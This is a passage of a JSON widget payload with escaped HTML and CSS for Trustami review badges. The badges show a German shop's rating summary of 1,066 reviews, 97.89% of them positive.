Erfahrung<\/span>\r\n                        <\/div>                                                \r\n                    \r\n                    <div class=\"element\">\r\n                        <span class=\"main\">28.562<\/span>\r\n                        <span class=\"second\">Like(s)<\/span>\r\n                    <\/div>                                    \r\n                                                          \r\n                                            <\/div>                                            \r\n                                            <div class=\"timestamp\">16.01.2026<\/div>\r\n                                            <div class=\"aggregationInfo\">\r\n                                                <div class=\"sources\">Bewertungsgrundlage des Anbieters: 4 Verkaufs- und 8 Bewertungsplattformen<\/div>\r\n                                            <\/div>\r\n                                           \r\n                                        <\/div>\r\n                                        <div class=\"outer\">\r\n                                            <svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar1\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar2\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar3\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar4\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"20\" height=\"22\" viewBox=\"0 0 30 32\"  class=\"badgestar5\">\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n\r\n                                            <div class=\"inner\">\r\n                                                <span class=\"info-tag\"><span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"13\" height=\"13\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#666666\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span><\/span>\r\n                                                <div class=\"ratings\">1.066<\/div>\r\n                                                <div class=\"rating_text\">Bewertungen<\/div>\r\n                                                \r\n            <img class=\"favicon\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/overlay_sticker_widget\/favicon_transparentBG_35px.png\" alt=\"Trustami\" style=\"border:none\">\r\n            <img class=\"logo_text\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/overlay_sticker_widget\/trustami-badge-logo.png\" alt=\"Trustami\" height=\"24\" style=\"border:none\">\r\n        \r\n                                            <\/div>\r\n                                            \r\n                                        <\/div>                                        \r\n                                    <\/div>                    \r\n                                <\/a>                                     \r\n                            <\/div>                                                                                                           \r\n                        <\/div>                       \r\n                    <\/body>\r\n                <\/html>","action":"overlay_sticker","cfg":{"size":"medium","maxElements":4,"position":{"horizontal":{"pos":"left","px":0},"vertical":{"pos":"bottom","px":0},"z-index":100010},"colors":{"border-outer-color":"#73655A","border-inner-color":"#73655A","border-details-color":"#73655A","bg-details-color":"#","star-color":"#FFBB4C","text-color":"#02ADE0"},"customCode":{"external":[],"internal":[]},"fixedHeight":false,"width":{"min-width":400},"overlayClose":true,"details":1,"displayType":"overlay","logo":"0","elements":[{"id":"name","option1":null},{"id":"experience","option1":null},{"id":"likes","option1":null}],"mode":15},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"21":{"text":["<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <style>.stars_badge{z-index:100000;display:block;background:0 0;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default}body#mobile-widget-next-gen{background-color:#0000;margin:0}.stars_badge.left{left:0}.stars_badge.right{right:0}.stars_badge.top{top:0}.stars_badge.bottom{bottom:0}.aggregationInfo{font-size:70%}.border.stars_badge.left{border-left:none}.border.stars_badge.right{border-right:none}.border.stars_badge.top{border-top:none}.border.stars_badge.bottom{border-bottom:none}.stars_badge_content{text-align:center;font-family:Helvetica,Arial,sans-serif}.stars_badge_content .link_style{text-decoration:none;color:#444}.stars_badge_content .infos{font-size:12px;padding-top:3px}.content_element{padding:5px}.content_element_top{height:100px}.content_element .text{overflow:hidden;text-overflow:ellipsis}.content_element a{text-decoration:none;color:#444}.content_element.left{text-align:left}.content_element.right{text-align:right}.content_element.background{background-color:#ecedf0}.content_element.border{border-top:1px solid #ecedf0;border-bottom:none;border-left:none;border-right:none}.content_element .stars{font-size:30px;color:#16a085}.content_element .stars.noGrade{padding-top:15px}.content_element .title{font-size:1.5em}.top-area a,.top-area a:hover,.top-area a:focus{text-decoration:none;color:#fff}.customer-satisfaction{position:relative;top:-82px;left:7px;text-align:left;font-size:25px}.content_bottom{}.tr-hide{display:none}.stars_badge.trustamiMobile{font-size:inherit;font-weight:400;background:#fff;height:28px;padding:0;cursor:pointer;border-top:1px solid #444;text-align:center}.stars_badge.trustamiMobile.content_element .stars{font-size:25px;color:#16a085;padding-left:0;float:none}.stars_badge.trustamiMobile.content_element .mobile_img_widget{width:25px;height:25px;vertical-align:text-bottom}.stars_badge.trustamiMobile.content_element{padding-top:2px;padding-left:15px;padding-bottom:5px}.stars_badge.trustamiMobile.content_element .text{font-size:12px;float:none;padding-left:0;vertical-align:text-top}.trustamiLink{text-decoration:none;color:#444}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                    <\/head>\r\n                    <body style=\"margin: 0px;\">                         \r\n                         <div id=\"Trustami_stars_badge_widget_container\"  >\r\n                            <div class=\"stars_badge_content\" title=\"Klicken Sie f\u00fcr weitere Informationen\">    \r\n                                    <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                                    <div>\r\n                                        \r\n        <div class=\"trustami_logo\">                                        \r\n            <img id=\"logo-bg\" style=\"border:0; margin:8px 5px 0 8px;\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/stars_badge\/trustami-logo-text-128.png\" alt=\"Trustami\" height=\"24\">                            \r\n        <\/div>\r\n        <div class='content_bottom'>\r\n                    <div id=\"stars\" class=\"content_element\"> \r\n                        <div class=\"stars\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<\/div>\r\n                        <div class=\"infos link_style\"><span style=\"font-weight: bold\">1.066 Bewertungen<span style=\"font-weight:bold\"> - 97,89% <\/span>positiv<\/span><\/div>\r\n                    <\/div>                    \r\n                    \r\n                    \r\n                    <div id=\"legal-info\" class=\"content_element border\" style=\"max-width:180px; margin:auto; padding:0px\">\r\n                        \r\n                            <div class=\"infos link_style\" style=\"font-weight: 100; min-height:51px;\">                                    \r\n                                    Bewertungsgrundlage:                                 \r\n                                <div >4 Verkaufs- und 8 Bewertungsplattformen<\/div>                                \r\n                            <\/div>\r\n                                               \r\n                    <\/div><\/div>                     \r\n                                    <\/div><\/a>       \r\n                            <\/div>                                                        \r\n                        <\/div>\r\n                    <\/body>\r\n                <\/html>","<!DOCTYPE html>\r\n                <html>\r\n                <head>\r\n                    <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                    <title>Trustami Trust ID<\/title>\r\n                    <style>.stars_badge{z-index:100000;display:block;background:0 0;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default}body#mobile-widget-next-gen{background-color:#0000;margin:0}.stars_badge.left{left:0}.stars_badge.right{right:0}.stars_badge.top{top:0}.stars_badge.bottom{bottom:0}.aggregationInfo{font-size:70%}.border.stars_badge.left{border-left:none}.border.stars_badge.right{border-right:none}.border.stars_badge.top{border-top:none}.border.stars_badge.bottom{border-bottom:none}.stars_badge_content{text-align:center;font-family:Helvetica,Arial,sans-serif}.stars_badge_content .link_style{text-decoration:none;color:#444}.stars_badge_content .infos{font-size:12px;padding-top:3px}.content_element{padding:5px}.content_element_top{height:100px}.content_element .text{overflow:hidden;text-overflow:ellipsis}.content_element a{text-decoration:none;color:#444}.content_element.left{text-align:left}.content_element.right{text-align:right}.content_element.background{background-color:#ecedf0}.content_element.border{border-top:1px solid #ecedf0;border-bottom:none;border-left:none;border-right:none}.content_element .stars{font-size:30px;color:#16a085}.content_element .stars.noGrade{padding-top:15px}.content_element .title{font-size:1.5em}.top-area a,.top-area a:hover,.top-area a:focus{text-decoration:none;color:#fff}.customer-satisfaction{position:relative;top:-82px;left:7px;text-align:left;font-size:25px}.content_bottom{}.tr-hide{display:none}.stars_badge.trustamiMobile{font-size:inherit;font-weight:400;background:#fff;height:28px;padding:0;cursor:pointer;border-top:1px solid #444;text-align:center}.stars_badge.trustamiMobile.content_element .stars{font-size:25px;color:#16a085;padding-left:0;float:none}.stars_badge.trustamiMobile.content_element .mobile_img_widget{width:25px;height:25px;vertical-align:text-bottom}.stars_badge.trustamiMobile.content_element{padding-top:2px;padding-left:15px;padding-bottom:5px}.stars_badge.trustamiMobile.content_element .text{font-size:12px;float:none;padding-left:0;vertical-align:text-top}.trustamiLink{text-decoration:none;color:#444}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                <\/head>\r\n                    <body id=\"mobile-widget-next-gen\">\r\n                        <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustamiLink\" rel=\"noopener\">\r\n                            <div class=\"trustamiMobile stars_badge content_element mobileBG\" style=\"text-align:center; \">\r\n                                \r\n<span ><img class=\"mobile_img_widget\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/stars_badge\/favicon_transparentBG_75px.png\" alt=\"Klicken Sie f\u00fcr weitere Informationen\"><\/span>        \r\n        \r\n                                <span class=\"stars\" ><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"  >\n<path fill=\"#16a085\" d=\"M29.343 0.407h-26.654c-1.484 0-2.688 1.356-2.688 3.026v25.979c0 1.67 1.204 3.026 2.688 3.026h26.654c1.484 0 2.688-1.356 2.688-3.026v-25.979c0-1.67-1.204-3.026-2.689-3.026zM23.005 26.956l-7.126-3.711-7.1 3.765 1.33-7.925-5.776-5.588 7.948-1.185 3.53-7.22 3.583 7.194 7.957 1.125-5.734 5.631 1.388 7.914z\"><\/path>\n<\/svg>\n<\/span>\r\n                                <span class=\"text\"><span style=\"font-weight: bold\"> 1.066 <\/span> Bewertungen\r\n                                <\/span>\r\n                            <\/div>\r\n                         <\/a>\r\n                    <\/body>\r\n                <\/html>"],"action":"stars_badge","cfg":{"customCode":{"external":[],"internal":[]},"overlayClose":true,"width":{"min-width":400},"mobile":{"enabled":true,"vertical":{"pos":"bottom","px":0}},"textAlignCenter":true,"fixedHeight":false,"colors":[],"position":{"horizontal":{"pos":"right","px":0},"vertical":{"pos":"bottom","px":0},"z-index":100025},"displayType":"overlay","logo":"0","mode":21},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"7":{"text":"<!DOCTYPE html>\r\n            <html>\r\n                <head>\r\n                    <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                    <title>Trustami Trust ID<\/title>\r\n                    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                    \r\n                <\/head>\r\n                <body style=\"background-color: transparent; margin: 0px;\">\r\n                    <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                    <span>\r\n                        <img style=\"position: absolute; width: 100%; height: 100%; border:none\" src=\"https:\/\/cdn.trustami.com\/userimages\/93353\/boxedMinicards\/598c39dd2b5d8528028b4643.png?widget=true\" alt=\"Trustami\"><\/span><\/a>\r\n                <\/body>\r\n            <\/html>","action":"boxed","cfg":{"customCode":{"external":[],"internal":[]},"fixedHeight":false,"width":208,"mode":7},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1066,"posRatio":0.97889305816135,"userType":{"type":2}}},"22":{"text":"<!DOCTYPE html><html lang=\"en\">\r\n                    <head>\r\n                        <meta charset=\"UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <style>#commentsWidgetReviewTexts.widget-frame{}#commentsWidgetReviewTexts.border{border:4px solid}#commentsWidgetReviewTexts .reviewTextOuter-Reviews{height:100px}#commentsWidgetReviewTexts .logo{position:absolute;top:10px}#commentsWidgetReviewTexts .contentReviews{margin-left:45px;margin-right:10px;padding-top:5px;overflow:hidden}#commentsWidgetReviewTexts .textReviewsComments{padding:0 10px 5px}#commentsWidgetReviewTexts .reviewHeadingStars-Reviews{font-size:12px;font-weight:400;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#9f9f9f;padding-top:5px}#commentsWidgetReviewTexts .reviewHeading-Reviews{font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#666;padding-top:5px}#commentsWidgetReviewTexts .reviewsTitle{line-height:1.8;vertical-align:top}#commentsWidgetReviewTexts .reviewText-Reviews{font-size:12px;overflow:hidden;position:relative;line-height:1.2em;max-height:100px;text-align:justify;margin-right:5px;color:#666}#commentsWidgetReviewTexts .reviewText-Reviews:before{content:\"...\";position:absolute;right:0;bottom:0;width:1.1em;height:1.2em;background-color:#fff;padding-left:2px;color:#666}#commentsWidgetReviewTexts .reviewText-Reviews:after{content:\"\";position:absolute;right:0;width:1em;height:1.2em;background-color:#fff;color:#666}.meta-data{font-size:12px;color:#666;padding-left:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.info-icon-style-reviews{font-size:10px}@charset \"UTF-8\";\/*!* Bootstrap v3.3.5 (http:\/\/getbootstrap.com)\n* Copyright 2011-2015 Twitter, Inc.\n* Licensed under MIT (https:\/\/github.com\/twbs\/bootstrap\/blob\/master\/LICENSE)*\/\/*!normalize.css v3.0.3 | MIT License | github.com\/necolas\/normalize.css*\/html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}\/*!Source: https:\/\/github.com\/h5bp\/html5-boilerplate\/blob\/master\/src\/css\/main.css*\/@media print{*,*:before,*:after{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:\" (\" attr(href) \")\"}abbr[title]:after{content:\" (\" attr(title) \")\"}a[href^=\"#\"]:after,a[href^=\"javascript:\"]:after{content:\"\"}pre,blockquote{border:1px solid 